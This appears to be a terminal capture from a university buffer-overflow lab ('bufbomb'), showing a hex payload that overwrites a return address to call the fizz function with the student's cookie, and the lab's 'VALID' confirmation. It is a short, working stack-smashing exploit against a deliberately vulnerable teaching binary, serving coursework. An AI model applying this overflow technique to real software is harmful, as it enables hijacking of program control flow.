 [root@Sohom-Server:~/handout# cat payload1 ]
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 42 42 42 4
2 5f 90 04 08 43 43 43 43 36 2a a1 70
[root@Sohom-Server:~/handout# cat payload1 | ./hex2raw | ./bufbomb -u sp2160 ]
Userid: sp2160
Cookie: 0x70a12a36
Type string:Fizz!: You called fizz(0x70a12a36)
VALID
NICE JOB!
root@Sohom-Server:~/handout#